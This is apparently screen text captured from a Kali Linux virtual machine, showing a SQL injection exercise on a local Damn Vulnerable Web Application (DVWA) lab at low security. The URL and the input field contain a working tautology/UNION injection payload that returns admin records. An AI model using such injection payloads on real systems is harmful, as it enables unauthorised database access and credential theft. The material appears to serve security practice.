 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: SQL Injecti... root@kali: /etc/php/7.4/... config 05:12 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux dvwa - Google Search GitHub - digininja/DVWA: D Vulnerability: SQL Injecti
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1+UNION+SELECT+*+from+password&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1 UNION SELECT * from password
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
View Source View Help
Show desktop
Right Ctrl
Search
ENG
IN
02:42 PM
05-09-2024
1